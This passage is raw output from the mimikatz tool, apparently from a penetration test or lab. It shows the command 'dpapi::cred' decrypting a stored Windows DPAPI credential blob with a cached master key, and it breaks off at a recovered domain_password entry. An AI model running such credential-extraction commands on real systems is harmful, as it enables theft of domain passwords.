 Attributes : 0
mimikatz # dpapi::cred /in:creds
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {0792c32e-48a5-4fe3-8b43-d93d64590580}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : f5bbbac240bd90d9af7d3c2cfb7f301f1f123ac94d07a3cc012038135fa5a6bc
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : f9642d323fae366a4f7293d02f26e4472adc32b00bac6a061914458dadfd3e52
dwDataLen : 00000100 - 256
pbData : e73542ff71d08529f9da5ff88edcd5be44d11c9c02c45fdfd9ee5a531628cb0f9e8dc221eb5b4d83a857aff13473131c927527217fe177e08d63a63
786fb7551aaa2e0676b8e3957f43cf1f11a2ed149c431104e5f93f20364916df25a0168ede23788bd9d71192cdb661c5c5686ed256c8691057fe6fe2a2b1765ba0979ee9140c01
6bd69d7a86ca82da15f9bbcf1c40cbbe41d58d4a8924afde97e2a99a6e9f33a297ef2508401c229a451b911e9469ba17d71288dc6c37ee26c65ecc8accd4b5b3c0c2ccfcae6b0a
252304db5767bbc3
dwSignLen : 00000040 - 64
pbSign : 63fcc153bcd60befd074a5098ea0e552f8809562c553985baa8720a828e61e05bd5d1cb8200711551a100ed3b853598b3875ba90b689bc483342fbf
Decrypting Credential:
* volatile cache: GUID:{0792c32e-48a5-4fe3-8b43-d93d64590580};KeyHash:bf6d0654ef999c3ad5b09692944da3c0d0b68afe;Key:available
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000f4 - 244
credUnk0 : 00002004 - 8196
Type : 00000002 - 2 - domain_password